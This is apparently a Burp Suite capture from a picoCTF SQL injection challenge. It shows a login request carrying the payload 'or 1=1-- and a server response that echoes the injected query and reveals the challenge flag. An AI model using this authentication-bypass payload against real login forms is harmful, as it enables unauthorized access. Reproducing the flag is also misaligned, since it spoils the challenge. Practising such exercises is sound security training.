 Send Cancel < ▼ > ▼ Follow redirection Target: http://
Request
Pretty Raw Hex \n ☰
1 POST / HTTP/1.1
2 Host : saturn.picoctf.net:65129
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 33
9 Origin : http://saturn.picoctf.net:65129
10 Connection : close
11 Referer : http://saturn.picoctf.net:65129/
12 Cookie : PHPSESSID =8l1ip1lj1b6rj70o8tne8ltsc8
13 Upgrade-Insecure-Requests : 1
14
15 username =flag&password ='or 1=1--+
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 302 Found
2 Host : saturn.picoctf.net:65129
3 Date : Wed, 15 Mar 2023 08:30:58 GMT
4 Connection : close
5 X-Powered-By : PHP/7.4.3-4ubuntu2.18
6 Expires : Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control : no-store, no-cache, must-revalidate
8 Pragma : no-cache
9 location : welcome.php
10 Content-type : text/html; charset=UTF-8
11
12 <pre>
username: flag
13 password: 'or 1=1--
14 SQL query: SELECT id FROM users WHERE password =
''or 1=1-- ' AND username = 'flag'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is:
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_783cc
6bd}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset ="utf-8 ">
20 <meta http-equiv ="X-UA-Compatible " content ="
IE=edge ">
21 <meta name="viewport " content ="
width=device-width, initial-scale=1 ">
22 <title >
picoCTF SQLi Security Challenge
</title>
23 <link rel="shortcut icon" href="/favicon.ico "